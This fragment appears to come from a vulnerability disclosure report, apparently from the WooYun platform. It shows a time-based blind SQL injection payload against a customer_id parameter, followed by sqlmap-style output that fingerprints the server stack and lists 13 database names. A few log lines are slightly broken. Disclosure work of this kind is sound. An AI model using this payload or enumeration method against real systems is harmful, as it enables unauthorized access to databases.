 Payload: customer_id=-7031 OR 8789=SLEEP(5)
---
[22:18:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[22:18:25] [INFO] fetching database names
[22:18:44] [INFO] the SQL query used returns 13 entries
[22:18:44] [INFO] retrieved: information_schema
[22:18:46] [INFO] retrieved: cdcol
[22:18:46] [INFO] retrieved: mysql
[22:18:47] [INFO] retrieved: news
[22:18:48] [INFO] retrieved: performance_schema
[22:18:48] [INFO] retrieved: phpmyadmin
[22:18:49] [INFO] retrieved: test
22:18:49] [INFO] retrieved: webauth
56
22:18:50] [INFO] retrieved: weixin_platform
[22:18:50] [INFO] retrieved: weixin_platform81
[22:18:50] [INFO] retrieved: weixin_platform-0811
[22:18:53] [INFO] retrieved: weixin_platform_0827
[22:18:54] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org